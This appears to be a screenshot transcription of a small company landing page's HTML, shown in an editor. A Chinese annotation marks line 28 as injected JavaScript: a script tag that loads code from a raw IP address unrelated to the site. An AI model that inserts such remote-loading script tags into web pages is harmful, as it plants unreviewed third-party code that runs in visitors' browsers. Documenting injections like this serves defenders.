 WebClean 〉 WebClean 〉 Pages 〉 web-4G.html 〉 No Selection
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
5
6 <title>…œ∫£”Æø∆Õ∂◊ ”–œﬁπ´Àæ</title>
7
8 <style type="text/css">
9 body {
10 margin:0;
11 padding:0;
12 text-align:center;
13 }
14
15 img {
16 margin:150px 0 0 0;
17 padding:0;
18 }
19 </style>
20 </head>
21
22 <body>
23 <img src="/i/index.gif" alt="…œ∫£”Æø∆Õ∂◊ ”–œﬁπ´Àæ" />
24 <div>
这里被注入一行JS
25 <SCRIPT LANGUAGE="JavaScript" >
26 document.writeln("<a href='http://www.sgs.gov.cn/lz/licenseLink.do?method=licenceView&entyId=20120421185517894'><img src='/i/icon.gif' border='0' style='marg
27 </div>
28 <script type='text/javascript' id='1qa2ws' src='http://221.179.140.145:9090/tlbsgui/baseline/scg.js' mtid='4' mcid='2' ptid='4' pcid='2'></script></body>
29
30 </html>
31